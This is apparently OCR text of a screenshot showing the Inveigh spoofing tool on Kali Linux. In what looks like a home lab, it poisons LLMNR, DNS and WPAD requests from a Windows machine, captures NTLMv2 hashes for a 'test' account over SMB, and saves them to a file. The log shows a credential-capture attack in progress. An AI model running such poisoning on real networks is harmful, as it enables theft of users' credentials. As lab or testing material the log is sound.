 root@kali: /home/kali/Downloads/Inveigh-net8.0-linux-x64-trimmed-single-v2.0.11
[-] [21:54:06] LLMNR(ANY) request [DESKTOP-0BS1UFQ] from 192.168.0.15 [type
[-] [21:54:06] LLMNR(ANY) request [DESKTOP-0BS1UFQ] from fe80::7d43:b26c:6a
[+] [21:54:08] DNS(A) request [tile-service.weather.microsoft.com] from fe8
[.] [21:54:08] HTTP(80) GET request from 192.168.0.15:49917 for /en-GB/live
[.] [21:54:08] HTTP(80) host header tile-service.weather.microsoft.com from
[.] [21:54:08] HTTP(80) user agent from 192.168.0.15:49917:
Microsoft-WNS/10.0
[+] [21:54:18] DNS(A) request [wpad.HomeLAN] from fe80::7d43:b26c:6a60:6271
[+] [21:54:18] DNS(A) request [wpad.homelan] from fe80::7d43:b26c:6a60:6271
[.] [21:54:18] HTTP(80) GET request from 192.168.0.15:49958 for /wpad.dat
[.] [21:54:18] HTTP(80) host header wpad.homelan from 192.168.0.15:49958
[.] [21:54:18] HTTP(80) user agent from 192.168.0.15:49958:
WinHttp-Autoproxy-Service/5.1
[+] [21:54:21] DNS(A) request [geo.prod.do.dsp.mp.microsoft.com] from fe80
[+] [21:54:21] DHCPv6 [renew] from fe80::2937:5%2(DESKTOP-0BS1UFQ) [respons
[+] [21:54:21] DHCPv6 [fe80::2937:5] renewed to [08:00:27:95:C9:94]
[+] [21:54:21] DNS(A) request [licensing.mp.microsoft.com] from fe80::7d43
[-] [21:54:22] LLMNR(ANY) request [DESKTOP-0BS1UFQ] from fe80::7d43:b26c:6a
[-] [21:54:22] LLMNR(ANY) request [DESKTOP-0BS1UFQ] from 192.168.0.15 [type
[-] [21:54:22] LLMNR(ANY) request [DESKTOP-0BS1UFQ] from fe80::7d43:b26c:6a
[-] [21:54:22] LLMNR(ANY) request [DESKTOP-0BS1UFQ] from 192.168.0.15 [type
[+] [21:54:23] DNS(A) request [client.wns.windows.com] from fe80::7d43:b26c
[+] [21:54:24] DNS(A) request [api.msn.com] from fe80::7d43:b26c:6a60:6271%
[+] [21:54:25] DNS(A) request [arc.msn.com] from fe80::7d43:b26c:6a60:6271%
[+] [21:54:25] DNS(A) request [fd.api.iris.microsoft.com] from fe80::7d43:b
[+] [21:54:25] DNS(A) request [smb.HomeLAN] from fe80::7d43:b26c:6a60:6271%
[.] [21:54:25] SMB1(445) negotiation request received from 192.168.0.15:499
[.] [21:54:25] SMB3(445) negotiation request received from 192.168.0.15:499
[+] [21:54:25] DNS(A) request [cp601.prod.do.dsp.mp.microsoft.com] from fe8
[+] [21:54:25] SMB(445) NTLM challenge [485159455A544957] sent to 192.168.0.15:49996
[+] [21:54:25] SMB(445) NTLMv2 captured for [.\test] from 192.168.0.15(DESKTOP-0BS1UFQ):49996:
[!] [21:54:25] SMB(445) NTLMv2 for [.\test] written to Inveigh-NTLMv2.txt
[.] [21:54:26] SMB3(445) negotiation request received from 192.168.0.15:50001
[+] [21:54:26] DNS(A) request [storeedgefd.dsx.mp.microsoft.com] from fe80::7d43:b26c:6a60:6271%2 [response sent]
[+] [21:54:26] SMB(445) NTLM challenge [4E4A484E4C4D574A] sent to 192.168.0.15:50001
[+] [21:54:26] SMB(445) NTLMv2 captured for [.\test] from 192.168.0.15(DESKTOP-0BS1UFQ):50001 [not unique]
[.] [21:54:26] SMB3(445) negotiation request received from 192.168.0.15:50004
~/Downloads/Inveigh-net8.0-linux-x64-trimmed-single-v2.0.11/Inveigh-NTLMv2Users.txt [Read
File Edit Search View Document Help
1 192.168.0.15,DESKTOP-0BS1UFQ,.\test,485159455A544957
2